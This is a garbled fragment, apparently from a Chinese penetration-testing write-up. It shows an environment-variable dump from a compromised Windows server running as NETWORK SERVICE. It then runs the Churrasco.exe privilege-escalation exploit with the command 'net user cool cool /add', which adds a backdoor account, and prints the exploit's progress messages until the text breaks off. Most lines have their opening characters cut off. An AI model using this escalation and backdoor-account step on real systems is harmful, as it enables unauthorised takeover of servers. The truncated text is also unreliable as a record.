 Run
LUSERSPROFILE=C:\Documents and Settings\All Users
P_POOL_ID=apppool025005
usterLog=C:\WINDOWS\Cluster\cluster.log
mmonProgramFiles=C:\Program Files\Common Files
MPUTERNAME=HEHAIBO-FA222C3
mSpec=C:\WINDOWS\system32\cmd.exe
_NO_HOST_CHECK=NO
MBER_OF_PROCESSORS=4
=Windows_NT
th=C:\WINDOWS\system32;C:\WINDOWS;C:\WINDOWS\System32\Wbem;C:\Program
THEXT=.COM;.EXE;.BAT;.CMD;.VBS;.VBE;.JS;.JSE;.WSF;.WSH
OCESSOR_ARCHITECTURE=x86
OCESSOR_IDENTIFIER=x86 Family 6 Model 30 Stepping 5, GenuineIntel
OCESSOR_LEVEL=6
OCESSOR_REVISION=1e05
ogramFiles=C:\Program Files
OMPT=$P$G
stemDrive=C:
stemRoot=C:\WINDOWS
MP=C:\WINDOWS\TEMP
P=C:\WINDOWS\TEMP
ERPROFILE=C:\Documents and Settings\Default User
ndir=C:\WINDOWS
图15
dPath : C:\Windows\Temp\Churrasco.exe
gument : "net user cool cool /add"
Run
ompting message/-->Current User: NETWORK SERVICE
ompting message/-->Getting Rpcss PID ...
ompting message/-->Found Rpcss PID: 660
ompting message/-->Searching for Rpcss threads ...